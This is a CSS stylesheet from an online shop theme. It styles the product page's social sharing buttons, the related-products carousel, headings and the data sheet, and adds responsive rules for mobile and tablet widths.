.socialsharing_product span {

    display: block;

    font: 500 15px ProximaRegular;

    margin-bottom: 5px;

}



.socialsharing_product button {

    border: 0;

    font-size: 30px;

    padding: 0;

    margin: 0 4px;

    transition: all 0.3s;

}



.socialsharing_product button:hover {

  background-color: transparent !important;

  color: #777 !important;

}



.socialsharing_product button:hover i {

  color: #7e7e7e !important;

}



.blockproductscategory h3.page-product-heading {

    font: 500 24px AriaRegular;

    color: #000;

    box-shadow: 0px 5px 10px #f3f3f3;

    text-transform: initial;

    background: none;

    border: none;

    border-bottom: 1px solid #ebddba;

    padding: 0 0 10px;

    margin: 30px 0;

    position: relative;

}



.blockproductscategory h3.page-product-heading:before {

    content: "";

    background: #ffffff;

    width: 10px;

    height: 50px;

    position: absolute;

    left: -10px;

}



.blockproductscategory h3.page-product-heading:after {

    content: "";

    background: #ffffff;

    width: 10px;

    height: 50px;

    position: absolute;

    right: -10px;

}



.blockproductscategory .no-print {

    display: none;

}



.blockproductscategory .product-box .product-image {

    display: block;

    padding: 0;

    border: 0;

    position: relative;

    min-height: 190px;

}



.blockproductscategory .product-box .product-image img {

  border: 1px solid #b8a070;

    padding: 5px;

    border-radius: 4px;

    box-shadow: 0 0 10px #d0d0d0;

    position: absolute;

    bottom: 0;

}



.blockproductscategory .product-box {

    width: 125px !important;

    padding: 0;

    margin: 0 20px !important;

}



#productscategory_list .product-name {

  text-align: center;

}



#productscategory_list .product-name a {

  width: 100% !important;

  font: 500 16px ProximaRegular !important;

}



.bx-wrapper .bx-controls-direction a {

    top: 40% !important;

    height: 43px !important;

    width: auto !important;

}



.bx-wrapper .bx-controls-direction a:before {

    color: #ba9f70 !important;

    font-size: 30px !important;

    line-height: 36px !important;

}



.bx-prev:before {

    content: "\f053" !important;

}



.bx-next:before {

    content: "\f054" !important;

}



.bx-prev {

    left: -20px !important;

}



.bx-next {

    right: -20px !important; 

}



h3.page-product-heading {

    background: none;

    border: none;

    text-transform: capitalize;

    padding: 0;

    margin: 20px 0 15px;

    font: 500 22px ProximaRegular;

    color: #333;

}



.more-info-box, .data-sheet-box {

    border-bottom: 1px solid #b3b3b3;

    margin-bottom: 40px;

}



#page .rte {

  padding: 0;

}



.product .tz-carousel {

  margin-top: 0;

}



#page .rte p {

    font: 500 15px/20px ProximaRegular;

    color: #4c4c4c;

}



.table-data-sheet {

    font-family: ProximaRegular;

    font-size: 15px;

}



.table-data-sheet tr td {

    padding: 0 0 6px;

}



.pb-center-column #product_reference span a {

    color: #b8a070;

}






p.buttons_bottom_block.no-print{
  margin-top: 3%;
}























































/*Responsive Web Site=====================================================================================================================================================*/

/*Responsive Web Site=====================================================================================================================================================*/

/*Responsive Web Site=====================================================================================================================================================*/



@media screen and (max-width: 765px) and (min-width: 270px) {

  

  /*product*/

  .product .pb-left-column {

    width: 100%;

    margin-right: 0;

  }



  #thumbs_list {

    width: 100%;

    margin-bottom: 20px;

  }



  .product .pb-center-column {

    margin-bottom: 30px;

    width: 100%;

    float: left;

  }



  .product .pb-right-column {

    padding: 0 15px;

    border-left: 0;

    box-shadow: none;

    float: left;

    width: 100%;

  }



  .box-info-product .exclusive span {

    text-align: center;

  }
 .box-info-product .exclusive span:before {
    font-family: "FontAwesome";
    position: absolute;
    top: -2px;
    left: 45px;
    bottom: 0;
    color: #fff;
    font-size: 22px;
    line-height: 47px;
    content: "\f07a";
    z-index: 2;
    width: 51px;
    text-align: center;
}


  .bx-next {

    right: -5px !important;

  }



  .bx-prev {

    left: -5px !important;

  }

  

  span.yotpo-display-wrapper .yotpo-regular-box {

    height: 27px !important;

    padding: 0;

  }



  .table-data-sheet tr td:first-child {

    width: 50%;

  }



}













@media screen and (max-width: 1024px) and (min-width: 765px) {



  .box-info-product .exclusive span {

    text-align: center;

  }  



  



} /*---------------------------------------------------------------------end tablet*/